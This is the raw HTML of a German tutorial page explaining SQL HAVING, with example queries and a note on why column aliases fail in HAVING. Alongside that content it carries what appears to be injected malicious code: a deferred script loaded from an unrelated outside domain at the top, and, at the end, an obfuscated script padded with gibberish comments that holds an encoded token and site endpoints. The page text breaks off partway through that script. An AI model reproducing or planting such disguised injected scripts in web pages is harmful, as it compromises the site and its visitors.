<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.0.5' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.9' id='revmin-js' defer></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=GT-5R8HK9V' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["datamines.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R8HK9V");
</script>
<link rel="https://api.w.org/" href="https://datamines.de/wp-json/" /><link rel="alternate" type="application/json" href="https://datamines.de/wp-json/wp/v2/posts/5818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datamines.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://datamines.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://datamines.de/?p=5818' />
<link rel="alternate" type="application/json+oembed" href="https://datamines.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatamines.de%2Fsql-having%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://datamines.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatamines.de%2Fsql-having%2F&#038;format=xml" />
				<style type="text/css">
					@font-face { font-family:Charter;src:url(https://datamines.de/wp-content/uploads/charter_regular-webfont.woff) format('woff');font-display: auto;}@font-face { font-family:Charter Bold;src:url(https://datamines.de/wp-content/uploads/charter_bold-webfont.woff) format('woff');font-display: auto;}				</style>
				<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Beende durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script type="rocketlazyloadscript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5013475138626983&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" data-rocket-type="text/javascript"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5013475138626983" crossorigin="anonymous"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.header_area .navbar .btn_get{color:#5e2ced;}.header_area .navbar .btn_get{border-color:#ffffff;}.header_area .navbar .btn_get{background:#ffffff;}.header_area .navbar .btn_get:hover{color:#ffffff;}.header_area .navbar .btn_get:hover{border-color:#5e2ced;}.header_area .navbar .btn_get:hover{background:#5e2ced;}.navbar_fixed .header_area .navbar .btn_get:hover{border-color:#5e2ced;}.navbar_fixed.header_area .navbar .btn_get{border-color:#5e2ced;}.navbar_fixed.header_area .navbar .btn_get{color:#5e2ced;}.header_area.navbar_fixed .navbar .btn_get.btn-meta:hover{color:#ffffff;}.header_area .navbar .navbar-nav .menu-item{margin-top:0;margin-right:40px;margin-bottom:0;margin-left:0;}header.navbar_fixed .menu > .nav-item > .nav-link, header.header_area.navbar_fixed .navbar .navbar-nav .menu-item a, 
                               .header_area.navbar_fixed .menu_center .menu > .nav-item > .nav-link, header.navbar_fixed .navbar .search_cart .search a.nav-link i{color:#051441;}header.navbar_fixed .menu_toggle .hamburger span, .menu_toggle .hamburger-cross span,
                                 header.header_area.navbar_fixed .menu_toggle .hamburger-cross span, header.header_area.navbar_fixed .menu_toggle .hamburger span, 
                                 header.navbar_fixed .navbar .search_cart .search a.nav-link:before{background:#051441;}
                    .header_area .navbar_fixed .navbar .navbar-nav .menu-item a:hover, 
                    header.header_area.navbar_fixed .navbar .navbar-nav .menu-item.active a,
                    .header_area .navbar_fixed .menu > .nav-item.active .nav-link,
                    .header_area.navbar_fixed .menu_center .menu > .nav-item:hover > .nav-link,
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link span.arrow_carrot-right,
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item.active > .nav-link, 
                    .menu_center .menu > .nav-item.submenu .dropdown-menu .nav-item:hover > .nav-link,
                    .header_area.navbar_fixed .menu_center .menu > .nav-item.active > .nav-link
                {color:#5e2ced;}a, .blog_list_item .blog_content a, .blog_list_item .blog_content p a, .footer_bottom a{color:#8224e3;}a:hover, .blog_list_item .blog_content a:hover, .blog_list_item .blog_content p a:hover, .footer_bottom a:hover{color:#000000;}body, .f_p{color:#333333;}h1, h1.f_p, .breadcrumb_content h1{color:#ffffff;}h2, h2.f_p{font-family:Roboto;font-weight:700;font-style:normal;}h3, h3.f_p, .job_details_area h3{font-family:Roboto;font-weight:500;font-style:normal;}.blog .header_area .navbar .navbar-nav .menu-item a{color:#051441;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template-default single single-post postid-5818 single-format-standard wp-embed-responsive ehf-footer ehf-template-saasland ehf-stylesheet-saasland not_logged_in elementor-default elementor-template-canvas elementor-kit-10 elementor-page elementor-page-5818 aa-prefix-datam-">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="wp-post" data-elementor-id="5818" class="elementor elementor-5818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-71f94f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71f94f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40bfa00" data-id="40bfa00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e8a0ad elementor-widget elementor-widget-spacer" data-id="4e8a0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c43631 elementor-widget elementor-widget-text-editor" data-id="9c43631" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Die SQL HAVING Anweisung gibt eine Bedingung für eine Gruppe oder eine Aggregatfunktion an.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a5ac5d6 elementor-widget elementor-widget-elementor-syntax-highlighter" data-id="a5ac5d6" data-element_type="widget" data-widget_type="elementor-syntax-highlighter.default">
				<div class="elementor-widget-container">
			<pre><code class='language-sql'>SELECT Spalte
FROM Tabelle
WHERE Bedingung
GROUP BY Spalte
HAVING Bedingung; </code></pre><script type="rocketlazyloadscript">
if (!document.getElementById('syntaxed-prism')) {
	var my_awesome_script = document.createElement('script');
	my_awesome_script.setAttribute('src','https://datamines.de/wp-content/plugins/syntax-highlighter-for-elementor/assets/prism2.js');
	my_awesome_script.setAttribute('id','syntaxed-prism');
	document.body.appendChild(my_awesome_script);
} else {
	window.Prism && Prism.highlightAll();
}
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-9103aa3 elementor-widget elementor-widget-spacer" data-id="9103aa3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af72112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af72112" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99c9a72" data-id="99c9a72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d9a8af elementor-widget elementor-widget-image" data-id="2d9a8af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="880" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20300'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6393" alt="SQL Having" data-lazy-srcset="https://datamines.de/wp-content/uploads/SQL-Having-1.jpg 880w, https://datamines.de/wp-content/uploads/SQL-Having-1-300x102.jpg 300w, https://datamines.de/wp-content/uploads/SQL-Having-1-600x205.jpg 600w, https://datamines.de/wp-content/uploads/SQL-Having-1-768x262.jpg 768w" data-lazy-sizes="(max-width: 880px) 100vw, 880px" data-lazy-src="https://datamines.de/wp-content/uploads/SQL-Having-1.jpg" /><noscript><img fetchpriority="high" decoding="async" width="880" height="300" src="https://datamines.de/wp-content/uploads/SQL-Having-1.jpg" class="attachment-large size-large wp-image-6393" alt="SQL Having" srcset="https://datamines.de/wp-content/uploads/SQL-Having-1.jpg 880w, https://datamines.de/wp-content/uploads/SQL-Having-1-300x102.jpg 300w, https://datamines.de/wp-content/uploads/SQL-Having-1-600x205.jpg 600w, https://datamines.de/wp-content/uploads/SQL-Having-1-768x262.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-b11f922 elementor-widget elementor-widget-spacer" data-id="b11f922" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d92866 elementor-widget elementor-widget-text-editor" data-id="7d92866" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="MsoNormal">SQL HAVING wird zusätzlich zur <a href="https://datamines.de/sql-group-by/">GROUP BY</a> Anweisung verwendet, weil <a href="https://datamines.de/sql-where/">WHERE</a> Bedingungen keine Aggregatfunktionen beinhalten können und sich nur auf einzelne Spalten beziehen können.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-221476a elementor-widget elementor-widget-heading" data-id="221476a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SQL HAVING - Beispiel</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d1f50cd elementor-widget elementor-widget-text-editor" data-id="d1f50cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="MsoNormal">Wir möchten alle Städte ausgeben, bei denen wir mehr als 100 Kunden haben:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3078632 elementor-widget elementor-widget-elementor-syntax-highlighter" data-id="3078632" data-element_type="widget" data-widget_type="elementor-syntax-highlighter.default">
				<div class="elementor-widget-container">
			<pre><code class='language-sql'>SELECT Stadt, COUNT(Kunden_ID) AS Anzahl_Kunden 
FROM Bestellungen
GROUP BY Stadt
HAVING COUNT(Kunden_ID) &gt; 100; </code></pre><script type="rocketlazyloadscript">
if (!document.getElementById('syntaxed-prism')) {
	var my_awesome_script = document.createElement('script');
	my_awesome_script.setAttribute('src','https://datamines.de/wp-content/plugins/syntax-highlighter-for-elementor/assets/prism2.js');
	my_awesome_script.setAttribute('id','syntaxed-prism');
	document.body.appendChild(my_awesome_script);
} else {
	window.Prism && Prism.highlightAll();
}
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-4a8983a elementor-widget elementor-widget-text-editor" data-id="4a8983a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>WHERE würde in diesem Fall nicht funktionieren, da die Bedingung sich auf eine Aggregatfunktion bezieht.&nbsp;</p>
<p class="MsoNormal">
</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bcbe59e elementor-widget elementor-widget-heading" data-id="bcbe59e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SQL HAVING und Aliase</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-64be68b elementor-widget elementor-widget-text-editor" data-id="64be68b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Der Alias der Spalte für die Aggregatfunktion kann nicht in die HAVING Anweisung eingesetzt werden, da HAVING vor dem SELECT vom System gelesen wird. In der Anweisung muss die vollständige Funktion stehen. Möchte ein Unternehmer alle Städte ausgeben, in denen er mehr als 100 Kunden hat, wird folgender Befehl <u>nicht</u> funktionieren:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7d9f2c8 elementor-widget elementor-widget-elementor-syntax-highlighter" data-id="7d9f2c8" data-element_type="widget" data-widget_type="elementor-syntax-highlighter.default">
				<div class="elementor-widget-container">
			<pre><code class='language-sql'>SELECT Stadt, COUNT(Kunden_ID) AS Anzahl_Kunden 
FROM Bestellungen
GROUP BY Stadt
HAVING Anzahl_Kunden &gt; 100; </code></pre><script type="rocketlazyloadscript">
if (!document.getElementById('syntaxed-prism')) {
	var my_awesome_script = document.createElement('script');
	my_awesome_script.setAttribute('src','https://datamines.de/wp-content/plugins/syntax-highlighter-for-elementor/assets/prism2.js');
	my_awesome_script.setAttribute('id','syntaxed-prism');
	document.body.appendChild(my_awesome_script);
} else {
	window.Prism && Prism.highlightAll();
}
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-a152cef elementor-widget elementor-widget-text-editor" data-id="a152cef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Anstatt von COUNT(Kunden_ID) wurde Anzahl_Kunden eingesetzt, was nicht funktionieren kann, da das SQL-System das HAVING vor dem SELECT einliest. Es wird aber erst im SELECT festgelegt, dass COUNT(Kunden_ID) auch Anzahl_Kunden heißen kann. Da das System nicht in die Zukunft springen kann, werden wir eine Fehlermeldung bekommen.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1688088121' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/datamines.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1688088121' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/datamines.de\/?qxiqin=56x5","reactor_supertypescriptive":"Gd2TDbXd9LlhkvV0X5WA6WJhNzZsNENIYjhvSlQzcTQ1cGxlWXdqcUNlQXMweXBvQytKTm5LN0w2RXJPQWtaUUE1MWZNMS9Zdy9QdnhFVWs=","autoreacting_sass":"https:\/\/datamines.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"f000d8434a"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
